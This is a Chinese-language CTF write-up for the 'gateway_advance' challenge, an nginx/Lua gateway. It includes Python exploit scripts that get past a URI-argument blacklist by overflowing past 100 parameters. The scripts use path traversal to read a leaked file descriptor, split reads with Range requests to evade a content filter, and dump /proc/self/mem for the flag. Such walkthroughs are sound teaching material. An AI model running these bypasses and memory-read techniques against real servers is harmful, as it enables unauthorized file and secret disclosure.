gateway_advance
lua
worker_processes 1;
events {
use epoll;
worker_connections 10240;
}
http {
include mime.types;
default_type text/html;
access_log off;
error_log /dev/null;
sendfile on;
init_by_lua_block {
f = io.open("/flag", "r")
f2 = io.open("/password", "r")
flag = f:read("*all")
password = f2:read("*all")
f:close()
password = string.gsub(password, "[\n\r]", "")
os.remove("/flag")
os.remove("/password")
}
server {
listen 80 default_server;
location / {
content_by_lua_block {
ngx.say("hello, world!")
}
}
location /static {
alias /www/;
access_by_lua_block {
if ngx.var.remote_addr ~= "127.0.0.1" then
ngx.exit(403)
end
}
add_header Accept-Ranges bytes;
}
location /download {
access_by_lua_block {
local blacklist = {"%.", "/", ";", "flag", "proc"}
local args = ngx.req.get_uri_args()
for k, v in pairs(args) do
for _, b in ipairs(blacklist) do
if string.find(v, b) then
ngx.exit(403)
end
end
end
}
add_header Content-Disposition "attachment; filename=download.txt";
proxy_pass http://127.0.0.1/static$arg_filename;
body_filter_by_lua_block {
local blacklist = {"flag", "l3hsec", "l3hctf", "password", "secret", "confidential"}
for _, b in ipairs(blacklist) do
if string.find(ngx.arg[1], b) then
ngx.arg[1] = string.rep("*", string.len(ngx.arg[1]))
end
end
}
}
location /read_anywhere {
access_by_lua_block {
if ngx.var.http_x_gateway_password ~= password then
ngx.say("go find the password first!")
ngx.exit(403)
end
}
content_by_lua_block {
local f = io.open(ngx.var.http_x_gateway_filename, "r")
if not f then
ngx.exit(404)
end
local start = tonumber(ngx.var.http_x_gateway_start) or 0
local length = tonumber(ngx.var.http_x_gateway_length) or 1024
if length > 1024 * 1024 then
length = 1024 * 1024
end
f:seek("set", start)
local content = f:read(length)
f:close()
ngx.say(content)
ngx.header["Content-Type"] = "application/octet-stream"
}
}
}
}/download路由通过filename参数读文件
/read_anywhere路由也可以任意读文件,但是需要密码
X-Gateway-Password: 密码
X-Gateway-Filename: 文件路径。
X-Gateway-Start: 读取起始位置
X-Gateway-Length: 读取长度通过这几个HTTP头部的作用很明显是让读进程内存拿flag
但是密码是不知道的,也爆不出,那么很明显就是通过/download路由想办法拿
仔细看一下这段代码,会发现打开的/flag文件是close了的,而打开的/password文件,是没有close的,它的文件句柄没有关,所以是可以通过/proc/self/fd/N 打开文件拿到密码的(这个N可能需要多尝试几次)
lua
init_by_lua_block {
f = io.open("/flag", "r")
f2 = io.open("/password", "r")
flag = f:read("*all")
password = f2:read("*all")
f:close()
password = string.gsub(password, "[\n\r]", "")
os.remove("/flag")
os.remove("/password")
}再去查看download的功能点,对url的参数存在黑名单过滤,对读取的文件的内容也存在黑名单过滤
lua
location /download {
access_by_lua_block {
local blacklist = {"%.", "/", ";", "flag", "proc"}
local args = ngx.req.get_uri_args()
for k, v in pairs(args) do
for _, b in ipairs(blacklist) do
if string.find(v, b) then
ngx.exit(403)
end
end
end
}
add_header Content-Disposition "attachment; filename=download.txt";
proxy_pass http://127.0.0.1/static$arg_filename;
body_filter_by_lua_block {
local blacklist = {"flag", "l3hsec", "l3hctf", "password", "secret", "confidential"}
for _, b in ipairs(blacklist) do
if string.find(ngx.arg[1], b) then
ngx.arg[1] = string.rep("*", string.len(ngx.arg[1]))
end
end
}
}先来绕过url参数的黑名单过滤,找到这样一篇文章 https://www.cnblogs.com/bmjoker/p/9172609.html
默认情况下,通过ngx.req.get_uri_args、ngx.req.get_post_args获取uri参数,只能获取前100个参数,当提交第101个参数时,uri参数溢出,无法正确获取第100以后的参数值,无法对攻击者提交的第100个以后的参数进行有效安全检测,从而绕过安全防御
所以就可以写一个这样脚本来读文件了
python
import requests
# 构造前100个参数
params = '&'.join([f'x{i}=x' for i in range(1, 101)])
filename = '../etc/passwd'
url = f"http://43.138.2.216:17794/download?{params}&filename={filename}"
r = requests.get(url)
print(r.text)

可以读文件了,那么就要想办法读/proc/self/fd/N的内容了(这个N是6)
本地拉取了一下环境,可以发现6指的是/password, 当然也可以一个一个的测试

读取 /proc/self/fd/6会发现全部返回的是***, 也就是会对内容进行一个检查
但是查看/static里面
lua
location /static {
alias /www/;
access_by_lua_block {
if ngx.var.remote_addr ~= "127.0.0.1" then
ngx.exit(403)
end
}
add_header Accept-Ranges bytes;
}add_header Accept-Ranges bytes;表示支持 Range 请求,也就是分块读取文件内容
每次请求返回一小块内容,这样就无法检查到黑名单里面的字符串,也就不会替换为*号,从而绕过检测拿到password的值
python
import requests
url = "http://43.138.2.216:17794/download"
params = {f'x{i}':'x' for i in range(1, 102)}
params['filename'] = '../proc/self/fd/6'
# 分块读取
start = 0
chunk_size = 2
content = b''
while True:
headers = {'Range': f'bytes={start}-{start+chunk_size-1}'}
r = requests.get(url, params=params, headers=headers)
if r.status_code not in (200, 206):
break
data = r.content
if not data:
break
content += data
if len(data) < chunk_size:
break
start += chunk_size
print(content.decode(errors='ignore'))

拿到密码passwordismemeispasswordsoneverwannagiveyouup
然后就可以通过/read_anywhere路由读进程的内存了
先读/proc/self/maps拿到内存的地址,然后通过/proc/self/mem以及地址段读取具体的内容

写一个脚本把所有的内容全部读出来,然后写入到文件里面去
(AI还是厉害,前面写的一个脚本还得自己一个一个的把地址复制进去,运行又慢,这个十几秒就解决了)
python
import aiohttp
import asyncio
import re
target = "http://43.138.2.216:17794/read_anywhere"
password = "passwordismemeispasswordsoneverwannagiveyouup"
keywords = [b"flag", b"ctf", b"l3h"]
step = 4096
output_file = "memory_output.txt"
async def fetch_memory(session, addr, length):
"""异步读取内存段"""
headers = {
"X-Gateway-Password": password,
"X-Gateway-Filename": "/proc/self/mem",
"X-Gateway-Start": str(addr),
"X-Gateway-Length": str(length)
}
try:
async with session.get(target, headers=headers, timeout=5) as response:
return await response.read()
except Exception as e:
error_msg = f"[-] Failed to read 0x{addr:x}: {e}\n"
print(error_msg, end="")
with open(output_file, "a", encoding="utf-8") as f:
f.write(error_msg)
return None
async def main():
# 初始化输出文件
with open(output_file, "w", encoding="utf-8") as f:
f.write("Memory Read Output\n=================\n\n")
# Step 1: 获取 /proc/self/maps 内容
headers = {
"X-Gateway-Password": password,
"X-Gateway-Filename": "/proc/self/maps",
"X-Gateway-Start": "0",
"X-Gateway-Length": "10000"
}
async with aiohttp.ClientSession() as session:
async with session.get(target, headers=headers) as response:
maps = await response.text()
# Step 2: 匹配所有 rw-p 段地址
ranges = []
pattern = re.compile(r"([0-9a-f]+)-([0-9a-f]+) rw-p")
for match in pattern.finditer(maps):
start, end = int(match[1], 16), int(match[2], 16)
ranges.append((start, end))
# Step 3: 异步读取 rw-p 段内容
async with aiohttp.ClientSession() as session:
tasks = []
for start, end in ranges:
for addr in range(start, end, step):
tasks.append(fetch_memory(session, addr, step))
# 并发执行所有请求
results = await asyncio.gather(*tasks, return_exceptions=True)
# 处理结果
for i, (start, end) in enumerate([(start, end) for start, end in ranges for _ in range(start, end, step)]):
addr = start + (i % ((end - start) // step)) * step
content = results[i]
if content is None or isinstance(content, Exception):
continue
printable = ''.join(chr(b) if 32 <= b <= 126 else '.' for b in content)
output = f"\n[+] Memory at 0x{addr:x}:\n{printable}\n"
print(output, end="")
with open(output_file, "a", encoding="utf-8") as f:
f.write(output)
# 查找关键词
for kw in keywords:
if kw in content:
keyword_output = f"\n[!] Found keyword '{kw.decode()}' at 0x{addr:x}!\n"
print(keyword_output, end="")
with open(output_file, "a", encoding="utf-8") as f:
f.write(keyword_output)
# 运行异步主函数
if __name__ == "__main__":
asyncio.run(main())从文件里面直接搜索就可以拿到flag了